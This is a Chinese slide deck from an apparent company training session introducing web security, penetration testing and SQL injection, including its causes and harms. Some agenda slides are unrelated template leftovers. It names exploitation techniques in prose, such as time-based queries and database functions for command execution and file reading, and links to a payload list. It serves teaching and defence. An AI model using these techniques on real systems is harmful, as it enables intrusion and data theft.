Slide 1
Web安全
[测试部][许明龙]
2023.07
Notes:
恒好美佳 https://sppt.taobao.com/

Slide 2
01
Web安全
02
信息收集
02
试用期内工作亮点
02
试用期内工作亮点
03
工作总结及未来一年的工作思考
04
个人优劣势分析

Slide 3
01
个人基本信息
02
试用期内工作亮点
03
工作总结及未来一年的工作思考
04
个人优劣势分析

Slide 4


Slide 5
什么是渗透测试
渗透测试没有一个标准的定义，现有的已达成共识的通用说法是：渗透测试是模拟恶意黑客的攻击方法，来评估计算机网络安全系统的一种评估方法。从最初的交互和信息收集，直到最终的后渗透攻击并形成报告，渗透测试是一个渐进且逐步深入的过程，在这个过程中，渗透测试要选择不影响业务系统正常运行的攻击方法进行的测试。渗透测试的最终目的是发现和挖掘系统中存在的漏洞并提醒网络所有者，做到防患于未然。本系列将介绍渗透测试的完整的流程。

Slide 6

什么是web安全
随着Web2.0、社交网络、微博等等一系列新型的互联网产品的诞生，基于Web环境的互联网应用越来越广泛，企业信息化的过程中各种应用都架设在Web平台上，Web业务的迅速发展也引起黑客们的强烈关注，接踵而至的就是Web安全威胁的凸显，黑客利用网站操作系统的漏洞和Web服务程序的SQL注入漏洞等得到Web服务器的控制权限，轻则篡改网页内容，重则窃取重要内部数据，更为严重的则是在网页中植入恶意代码，使得网站访问者受到侵害。
web安全主要分为保护服务器及其数据的安全、保护服务器和用户之间传递的信息的安全、保护web应用客户端及其环境安全这三个方面。

Slide 7

Web常见的安全漏洞
web 常见的漏洞有 SQL 注入、xss 漏洞、csrf、ssrf、文件上传、任意文件下载、弱口令、逻辑漏洞等
Notes:
https://xie1997.blog.csdn.net/article/details/102372326

Slide 8

Web常见的安全漏洞
web 常见的漏洞有 SQL 注入、xss 漏洞、csrf、ssrf、文件上传、任意文件下载、弱口令、逻辑漏洞等
Notes:
https://blog.csdn.net/qq_46246629/article/details/123855334

Slide 9

渗透测技术
Notes:
https://blog.csdn.net/yz_weixiao/article/details/129136870

Slide 10

了解owasp top 10 漏洞的原理、判别方法、利用手法、了解防火墙绕过方法，了解 CDN 技术、负载均衡技术、DNS 技术、MVC 框架、要了解主流服务器软件的特性漏洞、Linux、URL 编码、常见加密解密技术、目录爆破、子域名爆破、后台爆破、ssl 等等
Notes:
https://www.wangmingchang.com/4857.html

Slide 11
01
个人基本信息
02
试用期内工作亮点
03
注入漏洞
04
个人优劣势分析

Slide 12
01
个人基本信息
02
试用期内工作亮点
03
工作总结及未来一年的工作思考
04
个人优劣势分析

Slide 13


SQL注入漏洞
目录
SQL注入背景
SQL注入危害
SQL注入产生的原因
SQL注入绕过汇总
SQL注入的挖掘
SQL注入利用技巧
自动化利用SQL注入
SQL推荐的防范措施

Slide 14



SQL注入漏洞
1. 背景：
什么是sql注入漏洞
在现代Web应用程序中，数据库用于存储和管理大量的数据。为了与数据库进行交互，开发人员通常使用SQL语言编写查询、插入、更新和删除等操作。然而，如果在应用程序中未正确验证和处理用户输入，恶意用户可以通过注入恶意的SQL代码来执行未授权的操作，这就是SQL注入漏洞。
OWASP TOP 10常年位居首位
OWASP TOP 10 是Web安全中的权威指南，它包含了最常见的十种Web漏洞
Notes:
SQL 注入是一个 Web 安全漏洞，允许攻击者干扰应用程序对其数据库进行的查询。它通常允许攻击者查看他们通常无法检索的数据。这可能包括属于其他用户的数据，或应用程序本身能够访问的任何其他数据。在许多情况下，攻击者可以修改或删除此数据，从而导致应用程序的内容或行为发生持续更改。
在某些情况下，攻击者可以升级 SQL 注入攻击以危害底层服务器或其他后端基础结构，或执行拒绝服务攻击。
https://github.com/payloadbox/sql-injection-payload-list

Slide 15
SQL注入漏洞
2、SQL注入漏洞的危害：
1. 数据泄露：
攻击者可以利用SQL注入漏洞访问和泄露数据库中的敏感信息，如用户凭据、个人身份信息和机密业务数据。
2. 数据篡改：
攻击者可以修改或删除数据库中的数据，导致数据不一致、损坏或破坏业务完整性。
3. 拒绝服务：
通过执行恶意的耗时查询（例如执行sleep，benchmark 等函数），攻击者可以占用服务器资源，导致应用程序性能下降或完全无法响应。
4. 远程执行代码：
在某些情况下，使用数据库内置的一些函数来执行系统命令可能允许攻击者执行恶意代码，从而进一步控制服务器或系统。例如在MySQL/MariaDB中，sys_exec扩展函数允许执行操作系统命令。loadfile 用于读取文件内容到数据库中，可以用于读取操作系统文件。

Slide 16
SQL注入漏洞
3、SQL注入产生的原因
SQL注入是发生于应用程序与数据库层的安全漏洞。注入的漏洞本质是代码和数据未分离，通过在用户可控参数中注入SQL语法，程序未对输入的指令进行合法性判断，注入进去的恶意指令就会被数据库服务器误认为是正常的SQL指令而运行，破坏原有 SQL 结构，达到编写程序时意料之外结果的攻击行为。
如果Web应用开发人员无法保证在将从Web表单、cookie及输入参数等收到的值传递给SQL查询（该查询在数据库服务器上执行）之前已经对其进行过验证，那么通常会出现SQL注入漏洞。如果攻击者能够控制发送给SQL查询的输入，并且能够操纵该输入将其解析为代码而非数据，那么攻击者就很有可能在后台数据库执行该代码。SQL注入漏洞产生的原因可以大致分为以下几类：
1.转义字符处理不当：
